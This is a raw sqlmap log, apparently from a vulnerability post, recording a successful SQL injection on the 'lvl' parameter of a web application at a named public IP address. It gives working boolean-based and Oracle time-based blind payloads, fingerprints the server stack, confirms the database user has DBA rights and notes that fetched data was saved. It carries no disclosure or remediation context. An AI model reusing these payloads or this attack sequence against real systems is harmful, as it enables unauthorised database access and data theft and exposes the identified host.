 Place: GET
Parameter: lvl
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: s_doctype=99&cls=B&lvl=1) AND 7290=7290 AND (6579=6579
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: s_doctype=99&cls=B&lvl=1) AND 3554=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83
)||CHR(89)||CHR(72)||CHR(120),5) AND (9636=9636
---
[11:01:35] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: Oracle
[11:01:35] [INFO] testing if current user is DBA
current user is DBA: True
[11:01:36] [INFO] fetched data logged to text files under 'D:\tools\sqlmap\outpu
t\202.112.134.140'
[*] shutting down at 11:01:36